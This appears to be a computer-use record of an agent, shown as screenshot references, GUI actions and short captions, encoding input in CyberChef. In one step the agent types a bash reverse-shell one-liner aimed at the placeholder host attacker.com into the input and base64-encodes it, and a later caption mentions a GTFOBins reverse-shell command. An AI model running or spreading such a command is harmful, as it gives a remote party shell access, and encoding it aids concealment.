
left_click(220, 61)

left_click(133, 128)
key("ctrl+a")

key("BackSpace")

left_click(702, 58)

Replace CyberChef's sample input with the bash reverse-shell command and re-run the recipe
left_click(681, 423)
key("ctrl+a")

left_click(690, 242)

key("ctrl+a")
type("bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'")

key("Return")

left_click(408, 550)
left_click(407, 557)
left_click(652, 405)

triple_click(639, 392)

left_click(648, 398)

Add a To Base64 operation after From Base64 and trim the input's trailing characters
mouse_move(41, 221)
left_mouse_down()
mouse_move(242, 284)
mouse_move(259, 314)
left_mouse_up()

left_click(644, 257)

key("BackSpace")
key("BackSpace")
key("Return")

left_click(455, 63)

Paste the GTFOBins reverse-shell command into CyberChef's input, then clear it
left_click(725, 224)
left_click(702, 59)
